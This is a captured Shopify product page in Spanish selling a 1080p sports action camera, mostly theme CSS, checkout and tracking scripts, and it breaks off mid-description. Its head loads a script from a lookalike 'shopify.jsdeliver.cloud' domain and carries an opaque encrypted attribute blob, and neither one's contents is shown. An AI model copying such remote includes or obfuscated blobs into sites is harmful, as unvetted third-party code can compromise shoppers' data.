

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asiriglobal.com/products/camara-video-sports-cam-1080p
body_size: 41317
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://asiriglobal.com/products/camara-video-sports-cam-1080p">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//asiriglobal.com/cdn/shop/t/4/assets/main.js?v=21054179157073394981764665894" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//asiriglobal.com/cdn/shop/t/4/assets/secondary.js?v=176493633728047177611764665894" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_05_04_58_a.m..png?crop=center&height=32&v=1764669924&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      CAMARA VIDEO SPORTS CAM 1080P
 &ndash; Asiri Global</title>

    
      <meta name="description" content="Una cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura. No importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta 3 metros c">
    

    

<meta property="og:site_name" content="Asiri Global">
<meta property="og:url" content="https://asiriglobal.com/products/camara-video-sports-cam-1080p">
<meta property="og:title" content="CAMARA VIDEO SPORTS CAM 1080P">
<meta property="og:type" content="product">
<meta property="og:description" content="Una cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura. No importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta 3 metros c"><meta property="og:image" content="http://asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913">
  <meta property="og:image:secure_url" content="https://asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="45.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CAMARA VIDEO SPORTS CAM 1080P">
<meta name="twitter:description" content="Una cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura. No importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta 3 metros c">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75276747035/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6ab5d2dbb3ebb63ecd39c555b6a34aef">
<meta id="in-context-paypal-metadata" data-shop-id="75276747035" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://asiriglobal.com/products/camara-video-sports-cam-1080p.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-EC"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6ab5d2dbb3ebb63ecd39c555b6a34aef","betas":["rich-media-storefront-analytics"],"domain":"asiriglobal.com","predictiveSearch":true,"shopId":75276747035,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f91fb6.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "EC";
Shopify.theme = {"name":"world-academy-ecom-shrine-pro-1-3-0","id":185391317275,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "asiriglobal.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//asiriglobal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//asiriglobal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//asiriglobal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//asiriglobal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.adtrace.ai\/facebook-track.js?shop=f91fb6.myshopify.com","https:\/\/dropify.dropi.co\/js\/checkout.js?shop=f91fb6.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75276747035,"offset":-18000,"reqid":"fb4d798e-58e7-4a67-a9bc-18b7bb7b8613-1768491923","pageurl":"asiriglobal.com\/products\/camara-video-sports-cam-1080p","u":"b64f628d43f3","p":"product","rtyp":"product","rid":8870282035483};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//asiriglobal.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://asiriglobal.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://asiriglobal.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//asiriglobal.com/cdn/shop/t/4/compiled_assets/scripts.js?2629"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//asiriglobal.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//asiriglobal.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//asiriglobal.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//asiriglobal.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//asiriglobal.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//asiriglobal.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//asiriglobal.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//asiriglobal.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//asiriglobal.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//asiriglobal.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 14, 13, 13;
        --color-shadow: 14, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 231, 111, 81;
        --color-base-accent-1: 231, 111, 81;
        --color-base-accent-2: 231, 111, 81;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e76f51;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(14, 13, 13, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//asiriglobal.com/cdn/shop/t/4/assets/base.css?v=5283702335686849421764665894" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//asiriglobal.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//asiriglobal.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//asiriglobal.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821764665894"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/capi-facebook-pixel-meta-api/blocks/facebook-ads-pixels/4ad3004f-fa0b-4587-a4f1-4d8ce89e9fbb -->









<script>
    window.__adTraceFacebookPaused = ``;
    window.__adTraceFacebookServerSideApiEnabled = ``;
    window.__adTraceShopifyDomain = `https://asiriglobal.com`;
    window.__adTraceIsProductPage = `product`.includes("product");
    window.__adTraceShopCurrency = `USD`;
    window.__adTraceProductInfo = {
        "id": "8870282035483",
        "name": `CAMARA VIDEO SPORTS CAM 1080P`,
        "price": "45.00",
        "url": "/products/camara-video-sports-cam-1080p",
        "description": "\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eUna cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura.\u003cimg src=\"https:\/\/www.idropglobal.com\/cdn\/shop\/products\/output_5WDoR0.gif?v=1502452758\" width=\"401\" height=\"401\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/www.idropglobal.com\/cdn\/shop\/products\/output_5WDoR0.gif?v=1502452758\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003eNo importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta \u003c\/span\u003e\u003cb\u003e3 metros\u003c\/b\u003e\u003cspan\u003e con su carcasa impermeable, el límite lo pones tú!\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0299\/1718\/4138\/files\/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0299\/1718\/4138\/files\/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eAdemás de videos podrás tomar fotos de hasta \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e5M pixel\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e y verlo todo en su pantalla de 2”.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\" proxima=\"\" font-size:=\"\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLos videos grabados con la Action Sport Cam son compatibles con la mayoría de servicios de video . Compartir tus mejores videos nunca ha sido tan fácil!\u003cimg src=\"https:\/\/lojaprati.com.br\/cdn\/shop\/files\/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027\" width=\"414\" height=\"414\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/lojaprati.com.br\/cdn\/shop\/files\/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSácale el máximo rendimiento a esta cámara deportiva. Con ella podrás grabar vídeos en alta definición y tomar las mejores fotos vayas donde vayas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eUna cámara de 5 Mpx para captar las magníficas instantáneas incluso debajo del agua: dispone de una carcasa impermeable con la que podrás sumergirte hasta 3 metros. Visualízalas después en su pantalla táctil de 2”\u003cbr font-size:=\"\" proxima=\"\"\u003e\u003cimg src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA\u0026amp;usqp=CAU\" width=\"315\" height=\"315\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA\u0026amp;usqp=CAU\"\u003e\u003cbr font-size:=\"\" proxima=\"\"\u003eVive las mejores experiencias y cáptalas con la Action Sport Cam .\u003cbr font-size:=\"\" proxima=\"\"\u003eUn dispositivo fácil de usar y que podrás llevar contigo a la montaña, a la nieve o a la playa.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e30m resistente 1080P Sport DV Agua\u003c\/li\u003e\n\u003cli\u003eOpciones languare del sistema:\u003c\/li\u003e\n\u003cli\u003eInglés, alemán, francés, español, italiano, portugués, chino, 